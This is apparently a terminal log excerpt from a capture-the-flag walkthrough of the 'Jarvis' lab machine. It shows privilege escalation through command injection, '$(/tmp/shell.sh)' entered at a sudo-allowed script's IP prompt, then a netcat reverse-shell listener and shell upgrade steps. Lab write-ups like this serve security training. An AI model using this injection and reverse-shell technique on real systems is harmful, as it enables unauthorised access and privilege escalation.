 env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on jarvis:
(pepper : ALL) NOPASSWD: /var/www/Admin-Utilities/simpler.py
www-data@jarvis:/var/www/html$ sudo-u pepper /var/www/Admin-Utilities/simpler.py -p
bash: sudo-u: command not found
www-data@jarvis:/var/www/html$ sudo -u pepper /var/www/Admin-Utilities/simpler.py -p
***********************************************
simpler.py
@ironhackers.es
***********************************************
Enter an IP: $(/tmp/shell.sh)
|-------(root@kali)-------|(~)
|
|-->{SFire129}#nc -nvlp 4321
listening on [any] 4321 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.143] 48622
pepper@jarvis:/var/www/html$ python -c 'import pty;pty.spawn("/bin/bash");'
python -c 'import pty;pty.spawn("/bin/bash");'
pepper@jarvis:/var/www/html$ ^Z
[1]+  Stopped                 nc -nvlp 4321
|-------(root@kali)-------|(~)
|
|-->{SFire129}#stty raw -echo
|-------(root@kali)-------|(~)
|
|-->{SFire129}#nc -nvlp 4321
pepper@jarvis:/var/www/html$ export TERM=screen
pepper@jarvis:/var/www/html$